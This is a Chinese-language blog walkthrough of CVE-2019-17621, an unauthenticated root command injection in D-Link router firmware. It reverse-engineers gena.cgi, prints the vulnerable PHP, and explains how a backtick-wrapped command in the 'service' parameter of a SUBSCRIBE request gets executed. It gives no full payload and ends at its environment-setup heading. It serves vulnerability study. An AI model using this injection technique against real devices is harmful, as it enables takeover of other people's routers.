【IOT 学习三】DLink路由器RCE漏洞 CVE-2019-17621复现
9月 16, 2022
前言
链接:CVE - CVE-2019-17621 (mitre.org) . The UPnP endpoint URL %2Fgena.cgi in the,UPnP service when connecting to the local network.)
The UPnP endpoint URL /gena.cgi in the D-Link DIR-859 Wi-Fi router 1.05 and 1.06B01 Beta01 allows an Unauthenticated remote attacker to execute system commands as root, by sending a specially crafted HTTP SUBSCRIBE request to the UPnP service when connecting to the local network.
以上是官网的描述,我自己粗略的翻译下:
D-Link DIR-859 Wi-Fi路由器的1.05与1.06B01 Beta01版固件中UPnP的gena.cgi,允许未经身份验证的远程攻击者,在连接到本地网络时,通过向UPnP发送特定的HTTP SUBSCRIBE请求,从而实现以root身份执行系统命令
UPnP介绍 在分析前我们首先要了解,什么是UPnP
我们说的UPnP(Universal Plug and Play) 即通用即插即用协议,其作用gena.cgi简单来说就是可以当我们支持UNPN协议的设备开启该协议,当主机或主机上的应用程序向该设备发出端口映射请求时,我们的设备就会自动为主机分配端口并进行端口映射,该协议也是从PNP协议里引申出来的
这里我也说一下传统使用协议的PNP协议,即 “即插即用”,该协议支持自动为新添加的硬件分配中断和 I/O 端口,用户无须再做手工跳线,也不必使用软件配置程序。
而所谓做手工跳线,我们就不得不说最原始的添加设备的方法了,在这两种协议出现之前,如果我们新添加了硬件,需要我们手动为新加的硬件设置终端和I/O端口,我们所说的手工跳线,就是我们新加硬件之后就要在相应的针脚上用小跳线插一下,这对用户的要求十分的高,效率也十分低下。
关于UPnP 这里就不详述啦,下面我们就开始正式的分析
漏洞分析 首先我们将固件下载下来:DIR822A1_FW103WWb03_(github.com)
利用binwalk将.bin文件分解,以获取其目录结构
1 binwalk -eM DIR822A1_FW103WWb03.bin
进入root文件夹,我们可以看到其目录结构
进入htdocs目录,找到cgibin,利用IDA PRO对其进行逆向分析, 并搜索gena.cgi

可以看到调用了genacgi_main()函数,跟进
可以发现,如果请求方式是SUBSCRIBE,会进入sub_40FCE0函数,跟进

发现调用xmldbc_ephp函数

其中a3是传入的报文,继续不断跟进,最后我们在sub_41484C中,看到报文被发送,这里的a2便是报文

由前面的报文内容可知,其被传入了run.NOTIFY.php。
在文件结构内搜索run.NOTIFY.php,并查看文件内容。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<? include "/htdocs/phplib/upnp/xnode.php" ;include "/htdocs/upnpinc/gvar.php" ;include "/htdocs/upnpinc/gena.php" ;$gena_path = XNODE_getpathbytarget ($G_GENA_NODEBASE , "inf" , "uid" , $INF_UID , 1 );$gena_path = $gena_path ."/" .$SERVICE ;GENA_subscribe_cleanup ($gena_path );if ($SERVICE == "L3Forwarding1" ) $php = "NOTIFY.Layer3Forwarding.1.php" ;else if ($SERVICE == "OSInfo1" ) $php = "NOTIFY.OSInfo.1.php" ;else if ($SERVICE == "WANCommonIFC1" ) $php = "NOTIFY.WANCommonInterfaceConfig.1.php" ;else if ($SERVICE == "WANEthLinkC1" ) $php = "NOTIFY.WANEthernetLinkConfig.1.php" ;else if ($SERVICE == "WANIPConn1" ) $php = "NOTIFY.WANIPConnection.1.php" ;else if ($SERVICE == "WFAWLANConfig1" ) $php = "NOTIFY.WFAWLANConfig.1.php" ;if ($METHOD == "SUBSCRIBE" ){ if ($SID == "" ) GENA_subscribe_new ($gena_path , $HOST , $REMOTE , $URI , $TIMEOUT , $SHELL_FILE , "/htdocs/upnp/" .$php , $INF_UID ); else GENA_subscribe_sid ($gena_path , $SID , $TIMEOUT ); } else if ($METHOD == "UNSUBSCRIBE" ){ GENA_unsubscribe ($gena_path , $SID ); } ?>
当方法为SUBSCRIBE 时会调用GENA_subscribe_new,利用vscode我们可以直接查看GENA_subscribe_new函数定义,并了解其定义在gena.php内
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
function GENA_subscribe_new ($node_base , $host , $remote , $uri , $timeout , $shell_file , $target_php , $inf_uid anchor ($node_base ); $count = query ("subscription#" ); $found = 0 ; foreach ("subscription" ) { if (query ("host" )==$host && query ("uri" )==$uri ) {$found = $InDeX ; break ;} } if ($found == 0 ) { $index = $count + 1 ; $new_uuid = "uuid:" .query ("/runtime/genuuid" ); } else { $index = $found ; $new_uuid = query ("subscription:" .$index ."/uuid" ); } if ($timeout ==0 || $timeout =="" ) {$timeout = 0 ; $new_timeout = 0 ;} else {$new_timeout = query ("/runtime/device/uptime" ) + $timeout ;} set ("subscription:" .$index ."/remote" , $remote ); set ("subscription:" .$index ."/uuid" , $new_uuid ); set ("subscription:" .$index ."/host" , $host ); set ("subscription:" .$index ."/uri" , $uri ); set ("subscription:" .$index ."/timeout" , $new_timeout ); set ("subscription:" .$index ."/seq" , "1" ); GENA_subscribe_http_resp ($new_uuid , $timeout ); GENA_notify_init ($shell_file , $target_php , $inf_uid , $host , $uri , $new_uuid ); }
我们查看调用了shell_file的函数GENA_notify_init,继续跟进
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function GENA_notify_init ($shell_file , $target_php , $inf_uid , $host , $uri , $sid $inf_path = XNODE_getpathbytarget ("" , "inf" , "uid" , $inf_uid , 0 ); if ($inf_path =="" ) { TRACE_debug ("can't find inf_path by $inf_uid =" .$inf_uid ."!" ); return "" ; } $phyinf = PHYINF_getifname (query ($inf_path ."/phyinf" )); if ($phyinf == "" ) { TRACE_debug ("can't get phyinf by $inf_uid =" .$inf_uid ."!" ); return "" ; } $upnpmsg = query ("/runtime/upnpmsg" ); if ($upnpmsg == "" ) $upnpmsg = "/dev/null" ; fwrite (w, $shell_file , "#!/bin/sh\n" . 'echo "[$0] ..." > ' .$upnpmsg ."\n" . "xmldbc -P " .$target_php . " -V INF_UID=" .$inf_uid . " -V HDR_URL=" .SECURITY_prevent_shell_inject ($uri ). " -V HDR_HOST=" .SECURITY_prevent_shell_inject ($host ). " -V HDR_SID=" .SECURITY_prevent_shell_inject ($sid ). " -V HDR_SEQ=0" . " | httpc -i " .$phyinf ." -d " .SECURITY_prevent_shell_inject ($host )." -p TCP > " .$upnpmsg ."\n" ); fwrite (a, $shell_file , "rm -f " .$shell_file ."\n" ); }
在函数GENA_notify_init中,会两次调用fwrite写入一个shell脚本。由之前的报文可知$shell_file是通过.sh形式传入。第一次调用fwrite,创建.sh文件;而在第二次调用中,利用fwrite向.sh文件中写入"rm -f ".$shell_file."\n"的删除命令。
这里需要讲到一个机制,shell命令中会将``包裹的内容作为变量,即会先执行其中中的内容
那么只需要插入一个反引号包裹的系统命令,将其注入到shell 脚本中,当脚本执行rm命令时遇到反引号将失败,继续执行引号里面的系统命令,从而达到远程命令执行漏洞的触发。因此,控制好"/gena.cgi?service=shell_file"中shell_file 的内容为反引号包裹的系统命令,就可以触发漏洞。
环境模拟
环境搭建方法可见上一篇文章【IOT 学习二】固件分析与漏洞利用 - 鷺雨のBlog (loora1n.github.io)
